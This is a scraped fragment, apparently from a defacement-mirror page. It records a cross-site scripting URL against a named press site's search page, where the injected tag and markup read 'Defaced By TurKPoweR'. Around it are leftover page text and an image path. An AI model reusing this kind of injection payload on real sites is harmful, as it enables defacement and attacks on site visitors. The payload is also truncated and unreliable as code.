
URL: http://presse.fiat.no/search.asp?search=<ScRiPt%20
><h1>Defaced%20By%20TurKPoweR</h1></marquee>
Click here to view the mirror
Cross Site 
Advertisements